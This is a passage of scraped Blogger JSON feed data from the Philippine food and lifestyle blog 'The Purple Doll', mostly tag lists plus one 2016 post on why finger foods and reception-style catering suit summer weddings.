and fairmont makati"},{"term":"recipes"},{"term":"rice"},{"term":"rice bowl"},{"term":"s maison"},{"term":"sashimi"},{"term":"seafood"},{"term":"set menu"},{"term":"shangri-la plaza east wing"},{"term":"sizzling"},{"term":"sm the block"},{"term":"taiwan"},{"term":"taiwan 2017"},{"term":"tapas"},{"term":"tempura"},{"term":"the food circuit"},{"term":"the fort strip"},{"term":"the podium"},{"term":"twoanyone"},{"term":"wechat"},{"term":"wedding planning"},{"term":"yabu"},{"term":"year-ender post"},{"term":"Australian"},{"term":"accessories"},{"term":"afternoon tea"},{"term":"archery"},{"term":"award"},{"term":"bacon"},{"term":"beef"},{"term":"beer"},{"term":"birthday"},{"term":"blog design"},{"term":"brazilian wax"},{"term":"brunch"},{"term":"bulalo"},{"term":"burger steak"},{"term":"burgos circle"},{"term":"carinderia"},{"term":"caterer"},{"term":"cbtl"},{"term":"central square"},{"term":"chef cecille chang"},{"term":"chicken wings"},{"term":"chips"},{"term":"city golf plaza"},{"term":"city of dreams manila"},{"term":"clara ole"},{"term":"closed"},{"term":"cold cuts"},{"term":"create with cream"},{"term":"cronuts"},{"term":"cropped tops"},{"term":"culinary"},{"term":"dainty"},{"term":"davao city"},{"term":"delicacies"},{"term":"discount"},{"term":"discover-e"},{"term":"dogs"},{"term":"dona maria"},{"term":"eczema"},{"term":"eyelash extensions"},{"term":"fairmont makati"},{"term":"finance"},{"term":"food list"},{"term":"food tasting"},{"term":"foodcourt"},{"term":"foodgasm"},{"term":"fried food"},{"term":"fries"},{"term":"frozen food"},{"term":"fruit juice"},{"term":"gateway"},{"term":"german"},{"term":"glorietta 5"},{"term":"goodwill"},{"term":"hard rock hotel"},{"term":"healthier alternative"},{"term":"healthy living"},{"term":"holiday season"},{"term":"home appliances"},{"term":"homemaking"},{"term":"hotel cafe"},{"term":"ice cream cakes"},{"term":"instant food"},{"term":"internet"},{"term":"istituto culinario"},{"term":"jollibee"},{"term":"katsudon"},{"term":"king sue"},{"term":"kiosk"},{"term":"lamb"},{"term":"listing guide"},{"term":"little tokyo"},{"term":"lotion"},{"term":"love"},{"term":"macarons"},{"term":"maggi recipes"},{"term":"makati shangri-la"},{"term":"malabon"},{"term":"malaysian"},{"term":"mascara"},{"term":"mcdonalds"},{"term":"meal prepping"},{"term":"menchi katsu"},{"term":"mental health"},{"term":"michelin star restaurant"},{"term":"middle eastern"},{"term":"milkshake"},{"term":"mobile app"},{"term":"moment group"},{"term":"mooncake"},{"term":"nail polishes"},{"term":"nestle cream"},{"term":"new port city"},{"term":"oishi"},{"term":"piattos"},{"term":"pink parlour"},{"term":"portuguese"},{"term":"powder foundation"},{"term":"resorts world manila"},{"term":"restaurant directory"},{"term":"ribs"},{"term":"robinsons malls"},{"term":"rockwell"},{"term":"salad"},{"term":"sale"},{"term":"samgyupsal"},{"term":"samsung"},{"term":"samsung mobile philippines"},{"term":"saving up"},{"term":"school"},{"term":"seattle's best"},{"term":"self empowerment"},{"term":"self improvement"},{"term":"shanghai cuisine"},{"term":"shangri-la hotels"},{"term":"shorts"},{"term":"shrimp"},{"term":"sinigang"},{"term":"skinwhite"},{"term":"sm aura"},{"term":"sm makati"},{"term":"smartphone"},{"term":"sport"},{"term":"starbucks"},{"term":"stress management"},{"term":"style"},{"term":"sukiyaki"},{"term":"summer food"},{"term":"tagaytay"},{"term":"taipei"},{"term":"taiwan excellence"},{"term":"tea time"},{"term":"television"},{"term":"thai bistro"},{"term":"the bellevue hotel and resorts"},{"term":"the bellevue manila"},{"term":"theater"},{"term":"tim ho wan"},{"term":"top 10 picks"},{"term":"valentines day"},{"term":"via hotel ximen"},{"term":"vietnamese"},{"term":"waxing salon"},{"term":"wechat update"},{"term":"wedding series"},{"term":"weight loss"},{"term":"wine pairing"},{"term":"ximending"},{"term":"8cuts"},{"term":"ASUS"},{"term":"Argentinian"},{"term":"Bavarian"},{"term":"EATS 2014"},{"term":"Green Halo"},{"term":"Huawei"},{"term":"LA girl"},{"term":"M\u0026M’S"},{"term":"S\u0026R food service"},{"term":"SSI group"},{"term":"Serbian"},{"term":"Yugoslavian"},{"term":"a.venue mall"},{"term":"acapulco"},{"term":"accommodations"},{"term":"activewear"},{"term":"activities"},{"term":"addiction"},{"term":"advocacy"},{"term":"air optix colors"},{"term":"airport"},{"term":"amici"},{"term":"ampalaya plus"},{"term":"angeles city"},{"term":"appetizer"},{"term":"armada hotel manila"},{"term":"art"},{"term":"artisan candy"},{"term":"atopic dermatitis"},{"term":"autoimmune protocol"},{"term":"b hotel"},{"term":"bags"},{"term":"barbie"},{"term":"baskin robbins"},{"term":"beach"},{"term":"beautymnl"},{"term":"bed and breakfast"},{"term":"beeconomic"},{"term":"beijing kitchen"},{"term":"bellevue hotel"},{"term":"belleza events place"},{"term":"belo baby"},{"term":"bgc stopover"},{"term":"big dish foodie card"},{"term":"bikini wax"},{"term":"binondo"},{"term":"biore"},{"term":"blogging"},{"term":"blogopolis"},{"term":"blue bay walk"},{"term":"board game cafe"},{"term":"body scrub"},{"term":"bounty fresh"},{"term":"bowler hat"},{"term":"brazil"},{"term":"breville recipes"},{"term":"budget-friendly eats"},{"term":"buffalo wings"},{"term":"burger king"},{"term":"burrata"},{"term":"burrito"},{"term":"cafe clara"},{"term":"cafe maxims"},{"term":"cafe shibuya"},{"term":"cake club"},{"term":"calamansi"},{"term":"california crunch"},{"term":"caloocan"},{"term":"cantonese macau"},{"term":"card games"},{"term":"casa san pablo"},{"term":"casino"},{"term":"cassava"},{"term":"cats"},{"term":"cbtl giving planner"},{"term":"cedar salon"},{"term":"celebrities"},{"term":"celeteque"},{"term":"century city mall"},{"term":"challenge"},{"term":"chan lim"},{"term":"cheesecake"},{"term":"chef edward mateo"},{"term":"chef rob pengson"},{"term":"chef sandy daza"},{"term":"chefs noodle"},{"term":"chicken sandwich"},{"term":"chilled beancurd"},{"term":"chinese painting"},{"term":"chinoy charts"},{"term":"chinoy tv"},{"term":"chippy"},{"term":"chiz curls"},{"term":"christmas"},{"term":"christmas gift ideas"},{"term":"christmas giveaway 2014"},{"term":"city tour"},{"term":"clams"},{"term":"classic"},{"term":"clothing"},{"term":"cocina centrale"},{"term":"cold-pressed juices"},{"term":"coleslaw"},{"term":"collectibles"},{"term":"collection"},{"term":"comfortable"},{"term":"concealer"},{"term":"confidence"},{"term":"connect lounge"},{"term":"contact lenses"},{"term":"contadina"},{"term":"continental"},{"term":"conveyor belt sushi"},{"term":"cookie butter"},{"term":"costa coffee"},{"term":"coupons"},{"term":"create-your-own pizza"},{"term":"crepe"},{"term":"croissant donut"},{"term":"crown spa"},{"term":"crown towers"},{"term":"crowne plaza manila galleria"},{"term":"crystal jade"},{"term":"crystal lotus"},{"term":"crystals"},{"term":"cupcaes"},{"term":"customized"},{"term":"cynos argan oil"},{"term":"denim"},{"term":"departure"},{"term":"dermatologist"},{"term":"destination wedding"},{"term":"detangler brush"},{"term":"diabetes"},{"term":"diabetes awareness"},{"term":"dimsum buffet"},{"term":"dine for a cause"},{"term":"dippin' dots"},{"term":"dips"},{"term":"disney"},{"term":"disney princesses"},{"term":"dolls"},{"term":"dolly wink"},{"term":"dream journal 2014"},{"term":"driving"},{"term":"drug abuse"},{"term":"drumstick"},{"term":"duchess lash bar"},{"term":"dumplings"},{"term":"easter egg"},{"term":"eatigo"},{"term":"eating out"},{"term":"edgy"},{"term":"elections"},{"term":"english"},{"term":"entertainment city"},{"term":"ethnic cuisines"},{"term":"etiquette"},{"term":"eton cyberpod corinthian"},{"term":"europe"},{"term":"eva air"},{"term":"exhibit"},{"term":"exotic"},{"term":"expats"},{"term":"external battery pack"},{"term":"eyecare"},{"term":"eyeliner"},{"term":"eyewear"},{"term":"f1 hotel manila"},{"term":"facial"},{"term":"facial tissues"},{"term":"family"},{"term":"feminine"},{"term":"figaro"},{"term":"filipino bloggers worldwide"},{"term":"filipino food"},{"term":"filipino pasta"},{"term":"filipino-mexican"},{"term":"finger foods"},{"term":"fire pit cooking"},{"term":"flirting"},{"term":"floral skirts"},{"term":"flormar"},{"term":"fluoridation"},{"term":"fluoride"},{"term":"fluoride scare"},{"term":"food crawl"},{"term":"food critic for a day"},{"term":"food online"},{"term":"food photography"},{"term":"foodgasm 2"},{"term":"for a cause"},{"term":"forum south global"},{"term":"four eyes"},{"term":"franchise"},{"term":"frappe"},{"term":"french-japanese"},{"term":"freshlook"},{"term":"frog legs"},{"term":"frozen yogurt"},{"term":"fun run"},{"term":"ganso-shabuway"},{"term":"garden"},{"term":"garlic"},{"term":"gemstones"},{"term":"genji m"},{"term":"gift giving"},{"term":"gift ideas for girls"},{"term":"ginzadon"},{"term":"girlstuff"},{"term":"glasses"},{"term":"gourmet"},{"term":"greek"},{"term":"greenfield district"},{"term":"gringo"},{"term":"grooming"},{"term":"ground pork"},{"term":"guest post"},{"term":"hair bleaching"},{"term":"ham"},{"term":"hamburger"},{"term":"hanamaruken"},{"term":"hand sanitizers"},{"term":"handmade candy"},{"term":"harem pants"},{"term":"hawaiian"},{"term":"hawker"},{"term":"headphones"},{"term":"healthy options"},{"term":"hello kitty cafe"},{"term":"heritage tour"},{"term":"hole in the wall"},{"term":"holiday drinks"},{"term":"holiday inn \u0026 suites"},{"term":"home baker"},{"term":"home-style"},{"term":"honest food"},{"term":"hong kong"},{"term":"hong kong disneyland"},{"term":"huawei p9"},{"term":"hummus"},{"term":"ikkoryu fukuoka ramen"},{"term":"impressions"},{"term":"inasal"},{"term":"indian"},{"term":"indoor games"},{"term":"inn"},{"term":"insecurities"},{"term":"inspirational"},{"term":"insulin resistance"},{"term":"interactive"},{"term":"intercontinental hotels group"},{"term":"ippudo"},{"term":"jack n jill"},{"term":"jade dragon"},{"term":"japanese bakery"},{"term":"jeans"},{"term":"jeep o"},{"term":"jimms coffee"},{"term":"josiah's catering"},{"term":"journal"},{"term":"juice hut"},{"term":"juicing"},{"term":"kapampangan"},{"term":"kebab"},{"term":"kikkoman"},{"term":"kimono"},{"term":"knitted tops"},{"term":"knorr"},{"term":"korean pizza"},{"term":"korean sweets"},{"term":"kraft"},{"term":"krispy kreme"},{"term":"laguna"},{"term":"landmark makati"},{"term":"landscaping"},{"term":"las piñas city"},{"term":"lasagna"},{"term":"latin american"},{"term":"latte art"},{"term":"layered dip"},{"term":"lechon"},{"term":"leggings"},{"term":"levante"},{"term":"lia's cakes"},{"term":"libis"},{"term":"lip balm"},{"term":"lip care"},{"term":"lipcare"},{"term":"lips"},{"term":"lipstick"},{"term":"lipstick swatches"},{"term":"live entertainment"},{"term":"live show"},{"term":"long sleeve blouse"},{"term":"louis phillip kee premier salon"},{"term":"low fat"},{"term":"lucky me"},{"term":"luminisce"},{"term":"lux"},{"term":"luxnights"},{"term":"ma dels cuisine"},{"term":"macadamia natural oil"},{"term":"made in candy"},{"term":"made-to-order food"},{"term":"magallanes"},{"term":"maggi magic sinigang original sampalok mix"},{"term":"maginhawa"},{"term":"magnum"},{"term":"magnum gold"},{"term":"makeup"},{"term":"malate"},{"term":"manang's chicken"},{"term":"manila expatriates"},{"term":"marco polo manila"},{"term":"marriott hotel"},{"term":"matcha"},{"term":"mature"},{"term":"maxims hotel"},{"term":"mckinley hill"},{"term":"mercado"},{"term":"mezza norte"},{"term":"mezza residences"},{"term":"mezza9"},{"term":"midi skirt"},{"term":"milwaukee"},{"term":"mochi ice cream"},{"term":"modelling"},{"term":"moderne culinaire academy"},{"term":"momax"},{"term":"monochrome"},{"term":"monumento"},{"term":"moshi koshi"},{"term":"movie"},{"term":"movie stars cafe"},{"term":"mr pizza"},{"term":"mushroom"},{"term":"nail cocktales"},{"term":"native union"},{"term":"natural supplements"},{"term":"new menu"},{"term":"new year"},{"term":"nobu hotel manila"},{"term":"nuat thai banawe"},{"term":"nuffnang"},{"term":"nutrition"},{"term":"oakwood premier"},{"term":"oats"},{"term":"olive oil"},{"term":"oliviers and co"},{"term":"ombre"},{"term":"one archers place"},{"term":"organic"},{"term":"ortigas home depot"},{"term":"outback"},{"term":"outdoor"},{"term":"palabok"},{"term":"paleo"},{"term":"pampanga"},{"term":"pancakes"},{"term":"pancit bihon"},{"term":"panna cotta"},{"term":"paranaque city"},{"term":"parking"},{"term":"pasig"},{"term":"pasta sauce"},{"term":"peanut butter"},{"term":"peking duck"},{"term":"pepper lunch"},{"term":"persian"},{"term":"pesto"},{"term":"pet angel"},{"term":"pet salon"},{"term":"philippine red cross"},{"term":"philippines next top model"},{"term":"photo world manila"},{"term":"photoshoot"},{"term":"photowalk"},{"term":"piandre salon"},{"term":"plants"},{"term":"pocco deli"},{"term":"pop phone"},{"term":"precious moments manila"},{"term":"press release"},{"term":"princess in me"},{"term":"prism plaza"},{"term":"proposal"},{"term":"prosperity toss"},{"term":"pudding"},{"term":"puro fairtrade coffee"},{"term":"quezon city memorial circle"},{"term":"quirky"},{"term":"ready-to-eat"},{"term":"rebel bouquet"},{"term":"red skin syndrome"},{"term":"red velvet"},{"term":"relationship"},{"term":"resort and casino"},{"term":"restaurant"},{"term":"restaurant listing"},{"term":"russian"},{"term":"rwm restaurants"},{"term":"s\u0026r members treat"},{"term":"s\u0026r sale"},{"term":"saboten"},{"term":"saladstop"},{"term":"samples"},{"term":"san mig light"},{"term":"san miguel beer"},{"term":"sanicare"},{"term":"sauces"},{"term":"sausage"},{"term":"schwarzkopf professional"},{"term":"self help"},{"term":"serious talks"},{"term":"shabu-shabu"},{"term":"shakey's"},{"term":"shave ice"},{"term":"shilin night market"},{"term":"shop"},{"term":"silang"},{"term":"silk road"},{"term":"skin clinic"},{"term":"skincare review"},{"term":"slow-cooking"},{"term":"sm dasmariñas"},{"term":"sm foodcourt"},{"term":"sm north annex"},{"term":"sm southmall"},{"term":"smart home"},{"term":"smb brewery"},{"term":"smoked barbecue"},{"term":"sofitel manila"},{"term":"solaire"},{"term":"soup"},{"term":"southern food"},{"term":"soy"},{"term":"soy sauce"},{"term":"spareribs"},{"term":"speakeasy"},{"term":"spicy"},{"term":"sportswear"},{"term":"st marc cafe"},{"term":"sta cruz"},{"term":"sta mesa"},{"term":"stall"},{"term":"stress"},{"term":"stuffed crust"},{"term":"summer wedding"},{"term":"sundae"},{"term":"sunscreen"},{"term":"surprise"},{"term":"table reservation"},{"term":"tag"},{"term":"taho"},{"term":"taipei underground mall"},{"term":"taiwan visa for filipinos"},{"term":"takoyaki"},{"term":"tandang sora"},{"term":"tattoos"},{"term":"tea bag"},{"term":"team o"},{"term":"teco"},{"term":"thanksgiving"},{"term":"the grove"},{"term":"the latte factor"},{"term":"the purple groom"},{"term":"the tasting room"},{"term":"the terrace"},{"term":"themed cafe"},{"term":"things to do"},{"term":"third wave coffee"},{"term":"timog"},{"term":"tipping"},{"term":"tokyo bubble tea"},{"term":"tonktatsu"},{"term":"top 5"},{"term":"top model"},{"term":"topical steroid addiction"},{"term":"topical steroid withdrawal"},{"term":"torikatsu"},{"term":"tous les jours"},{"term":"toys"},{"term":"traditional"},{"term":"travel fund"},{"term":"treatment"},{"term":"tricycle tour"},{"term":"trinoma food crawl"},{"term":"tuna pie"},{"term":"turkey"},{"term":"tuscany"},{"term":"tuyo"},{"term":"tv 5"},{"term":"typhoon yolanda"},{"term":"ucc"},{"term":"ucc clockwork"},{"term":"uk road trip"},{"term":"ukrainian"},{"term":"ultimate taste test"},{"term":"unilab"},{"term":"uniqlo"},{"term":"up ecosoc"},{"term":"uptown parade"},{"term":"vacation"},{"term":"valet parking"},{"term":"vask"},{"term":"victoria harbour cafe"},{"term":"vikings"},{"term":"visa application"},{"term":"visa application guide"},{"term":"visit malabon 2015"},{"term":"waterfront insular hotel"},{"term":"wee nam kee"},{"term":"weekend market"},{"term":"weird eats"},{"term":"white plains"},{"term":"wishlist"},{"term":"workshop"},{"term":"ximen"},{"term":"xin tian di"},{"term":"yakisoba"},{"term":"yellow cab"},{"term":"yoga pants"},{"term":"yolanda action weekend"},{"term":"yummy magazine"},{"term":"zenfone 2"},{"term":"zesto"},{"term":"zesto slice"},{"term":"zomato"}],"title":{"type":"text","$t":"The Purple Doll"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default?alt=json-in-script\u0026start-index=97\u0026max-results=1"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default?alt=json-in-script\u0026start-index=96\u0026max-results=1"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default?alt=json-in-script\u0026start-index=98\u0026max-results=1"}],"author":[{"name":{"$t":"Sumi Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"700"},"openSearch$startIndex":{"$t":"97"},"openSearch$itemsPerPage":{"$t":"1"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750.post-7733203402292098808"},"published":{"$t":"2016-05-23T14:08:00.000+08:00"},"updated":{"$t":"2016-05-24T14:34:58.034+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"article"},{"scheme":"http://www.blogger.com/atom/ns#","term":"summer"},{"scheme":"http://www.blogger.com/atom/ns#","term":"summer food"},{"scheme":"http://www.blogger.com/atom/ns#","term":"summer wedding"},{"scheme":"http://www.blogger.com/atom/ns#","term":"weddings"}],"title":{"type":"text","$t":"Why Reception Food Is Ideal for a Summer Wedding"},"content":{"type":"html","$t":"Traditionally, June is the month of weddings because the weather has turned warm and sunny, but not too hot that everyone swelters in their formal attire. However, as the weather is a bit warmer, you don’t want to have a huge sit-down affair for your wedding celebration dinner as it might just put everyone to sleep with no energy left for dancing.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nReception foods make the perfect alternative, and here are some examples of what types to offer and why they are ideal for a summer wedding.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/i63.tinypic.com\/wk0ly9.jpg\" width=\"610\" alt=\"Summer Weddings\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cfont size=\"1\"\u003EPhoto source: www.theknot.com\u003C\/font\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Ch4\u003ECaterers Booked to Capacity\u003C\/h4\u003E\u003Cbr \/\u003E\nNot only in June, but throughout summer months you will find that most caterers are booked at or above capacity. There are weddings, yes, but also celebrations for graduating students. And with so many people taking their annual holiday during the summer, catering staff may be at a minimum whilst events are at an all-time high.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/c6.staticflickr.com\/8\/7098\/26605542613_05f1e85f68_z.jpg\" width=\"610\" alt=\"Summer Wedding Venue\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cfont size=\"1\"\u003EPhoto source: www.bellethemagazine.com\u003C\/font\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nAccording to \u003Ca href=\"http:\/\/www.ukweddingsavings.co.uk\/\" target=\"_blank\"\u003Eukweddingsavings.co.uk\u003C\/a\u003E, it is imperative to book caterers and venues well in advance, especially during the summer. If you book too late you may find that the caterers and venues of your choice are already booked and all others are booked as well. Because of this, caterers can literally name their price which won’t be cheap.\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch4\u003ELight Finger Foods Perfectly Suited to Summer Weddings\u003C\/h4\u003E\u003Cbr \/\u003E\nIn the cooler months of the year, many wedding receptions are held indoors at local venues or church halls. There often isn’t much room for mingling about and this is why summer wedding celebrations are so much fun.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/c8.staticflickr.com\/8\/7414\/27210961535_9e33106535_z.jpg\" width=\"610\" alt=\"Reception Food\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cfont size=\"1\"\u003EPhoto source: www.indiancatering.sg\u003C\/font\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nWhether held outdoors or in a venue where people can freely move in and out to the patio, guests just don’t want to sit still for any length of time. \u003Ca href=\"http:\/\/coffeetea.about.com\/od\/foodmeetsdrinks\/tp\/Traditional-English-Tea-Sandwiches.htm\" target=\"_blank\"\u003ETea sandwiches\u003C\/a\u003E and hors d'oeuvre are ideally suited as guests can quickly grab a nibble on their way past an hors d'oeuvre table whilst making their way through the crowds.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch4\u003ESeasonal Fruits and Vegetables\u003C\/h4\u003E\u003Cbr \/\u003E\nAnother great idea for reception foods during summer months would be trays of fresh local produce and dips to accompany them. Not only are these amazingly popular with local guests, but this is also a way for family and friends visiting from afar to sample local delicacies. Fruits and \u003Ca href=\"https:\/\/www.buzzfeed.com\/emofly\/dips-for-a-veggie-platter\" target=\"_blank\"\u003Eveggies with dips\u003C\/a\u003E are light and easy to eat whilst mulling about and just what is needed to take the edge off hunger while waiting for the bride and groom to make their grand entry as husband and wife.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/c4.staticflickr.com\/8\/7641\/27141982891_4f32a1767e_z.jpg\" width=\"610\" alt=\"Fruit Pops\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cfont size=\"1\"\u003EPhoto source: www.yegwed.com\u003C\/font\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nWhether you are looking to save money on a formal sit-down affair or are simply trying to make the celebration a bit less formal, reception foods for a summer wedding are the perfect choice. From little tidbits that can be quickly devoured, you can choose delicious finger foods that can be eaten and enjoyed without being ‘tied’ to a table with assigned seating charts. Summer weddings do allow for the greatest freedoms in foods, venues and even honeymoon locations. This is a celebration to be enjoyed by all and that includes you, so have fun planning."},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/7733203402292098808\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2016\/05\/reception-food-for-summer-weddings.html#comment-form","title":"2 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/7733203402292098808"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/7733203402292098808"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2016\/05\/reception-food-for-summer-weddings.html","title":"Why Reception Food Is Ideal for a Summer Wedding"}],"author":[{"name":{"$t":"Sumi Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"http:\/\/i63.tinypic.com\/wk0ly9_th.jpg","height":"72","width":"72"},"thr$total":{"$t":"2"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.thepurpledoll.net/feeds/posts/default/-/desserts?alt=json-in-script&callback=related_results_labels_thumbs&max-results=12
body_size: 50037
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750"},"updated":{"$t":"2025-11-29T23:14:03.455+08:00"},"category":[{"term":"food"},{"term":"quezon city"},{"term":"announcement"},{"term":"japanese"},{"term":"desserts"},{"term":"giveaway"},{"term":"cafe"},{"term":"filipino"},{"term":"lifestyle"},{"term":"american"},{"term":"taguig"},{"term":"makati city"},{"term":"article"},{"term":"daily quickie"},{"term":"event"},{"term":"coffee"},{"term":"pasay city"},{"term":"promo"},{"term":"eat-all-you-can"},{"term":"beverage"},{"term":"international"},{"term":"mandaluyong city"},{"term":"manila"},{"term":"sm mall of asia"},{"term":"cakes"},{"term":"hotel restaurant"},{"term":"beauty"},{"term":"chinese"},{"term":"buffet"},{"term":"chicken"},{"term":"bonifacio global city"},{"term":"pasta"},{"term":"japanese-western"},{"term":"lutong bahay"},{"term":"pastry"},{"term":"comfort food"},{"term":"pizza"},{"term":"sm north"},{"term":"korean"},{"term":"trinoma"},{"term":"website"},{"term":"pasig city"},{"term":"recipe"},{"term":"sm megamall"},{"term":"fashion"},{"term":"hotel eat-all-you-can"},{"term":"list"},{"term":"milk tea"},{"term":"tea"},{"term":"travel"},{"term":"eastwood"},{"term":"shopping"},{"term":"product review"},{"term":"tomas morato"},{"term":"fast food"},{"term":"noodles"},{"term":"thai"},{"term":"groupons"},{"term":"health"},{"term":"italian"},{"term":"products"},{"term":"breakfast"},{"term":"chocolate"},{"term":"fusion"},{"term":"healthy"},{"term":"ice cream"},{"term":"ortigas"},{"term":"ramen"},{"term":"wellness"},{"term":"burger"},{"term":"personal"},{"term":"S\u0026R"},{"term":"SnR"},{"term":"blog anniversary giveaway"},{"term":"san juan city"},{"term":"the bistro group"},{"term":"contest"},{"term":"greenbelt"},{"term":"hot choco"},{"term":"Spanish"},{"term":"ala carte buffet"},{"term":"blog anniversary giveaway 2"},{"term":"bonifacio high street"},{"term":"campaign"},{"term":"greenhills"},{"term":"kapitolyo"},{"term":"katipunan"},{"term":"pizza hut"},{"term":"snack"},{"term":"Singaporean"},{"term":"deal grocer"},{"term":"fitness"},{"term":"giveaway winner"},{"term":"katsu"},{"term":"meat"},{"term":"nails"},{"term":"steak"},{"term":"Asian"},{"term":"OOTD"},{"term":"bar"},{"term":"bonifacio high street central"},{"term":"casual"},{"term":"korean barbecue"},{"term":"mega fashion hall"},{"term":"salon"},{"term":"sandwich"},{"term":"spa"},{"term":"technology"},{"term":"French"},{"term":"alabang"},{"term":"city of dreams"},{"term":"city of dreams macau"},{"term":"gadget"},{"term":"hair"},{"term":"hotel"},{"term":"korean fried chicken"},{"term":"kulinarya kalayaan"},{"term":"macau"},{"term":"mediterranean"},{"term":"skincare"},{"term":"sushi"},{"term":"tv guesting"},{"term":"yoshoku"},{"term":"US potato"},{"term":"china"},{"term":"cupcakes"},{"term":"delivery"},{"term":"fine dining"},{"term":"gelato"},{"term":"glorietta"},{"term":"grill"},{"term":"il terrazzo"},{"term":"pizza hut tuscani"},{"term":"planner"},{"term":"shangri-la plaza"},{"term":"teachers village"},{"term":"vegetarian"},{"term":"cantonese"},{"term":"dimsum"},{"term":"donuts"},{"term":"food trip"},{"term":"hainanese chicken"},{"term":"instant coffee"},{"term":"mercato centrale"},{"term":"photography"},{"term":"pop talk"},{"term":"robinsons place manila"},{"term":"serendra"},{"term":"skin"},{"term":"smokeless grill"},{"term":"staycation"},{"term":"taft"},{"term":"taiwanese"},{"term":"tonkatsu"},{"term":"top 10"},{"term":"up town 